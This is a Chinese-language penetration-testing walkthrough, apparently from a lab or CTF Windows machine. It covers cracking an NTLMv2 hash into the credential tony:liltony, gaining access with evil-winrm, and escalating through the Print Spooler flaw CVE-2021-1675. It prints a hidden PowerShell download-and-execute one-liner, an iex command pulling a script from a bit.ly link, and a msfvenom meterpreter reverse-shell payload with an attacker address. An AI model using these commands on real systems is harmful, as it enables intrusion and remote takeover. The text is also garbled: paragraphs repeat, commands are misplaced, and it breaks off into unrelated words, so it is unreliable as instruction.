在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

使用Invoke-Command命令远程运行脚本。

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行破解,成功得到用户名和密码:tony:liltony。

根据开放的445和5985端口,我们尝试连接。尝试使用psexec连接失败。使用evil-winrm成功连接,接下来需要考虑提权。

SMB带用户名密码登录:利用得到的用户名和密码,再次尝试登录SMB共享。

提权:主机信息收集。尝试使用命令,但没有权限执行。因此,我们使用脚本来运行,常用的是winPEASx64.exe或winPEAS.bat。需要注意的是,运行程序时需要添加反斜杠。结果很多,最后发现了print spooler service服务。利用最近的WINDOWS PRINT SPOOLER远程代码执行漏洞(CVE-2021-1675)进行提权。测试发现直接导入powershell脚本会报错。下面介绍两种方法:

- 使用msf加载powershell:生成一个木马。

cmd.exe /c powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile('http://127.0.0.1:8089','notepad.exe');start-process notepad.exe

接收反弹。利用evil-winrm上传hack.exe并运行。程序会报错并中断会话,需要迁移进程后再次尝试。

- 远程运行powershell脚本:远程下载文件到本地并执行。

powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"

使用Invoke-WebRequest命令下载脚本。

执行脚本。

通过以上步骤,我们成功执行了脚本,并添加了一个具有administrator权限的新用户。还可以尝试远程运行ps脚本。

远程运行powershell脚本:

john --format=netntlmv2 hash.txt

hashcat -m 5600 -a 3 hash.txt

使用Invoke-Command命令远程运行脚本。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.4 LPORT=7777 -f exe > hack.exe

在本次渗透中,我们使用的是NTLMV2。使用hashcat或john等工具进行

量子哈希

量子哈希